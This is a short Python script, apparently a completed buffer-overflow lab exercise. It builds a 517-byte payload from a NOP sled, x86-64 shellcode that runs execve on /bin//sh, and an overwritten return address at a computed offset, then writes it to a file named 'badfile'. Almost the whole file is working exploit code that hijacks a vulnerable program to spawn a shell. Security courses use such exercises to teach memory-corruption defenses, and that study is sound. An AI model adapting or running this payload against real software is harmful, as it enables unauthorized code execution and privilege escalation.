 #!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x7fffffffde90 + 517 - len(shellcode)         # Change this number
offset = 0x7fffffffda60 - 0x7fffffffda56 + 8
L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)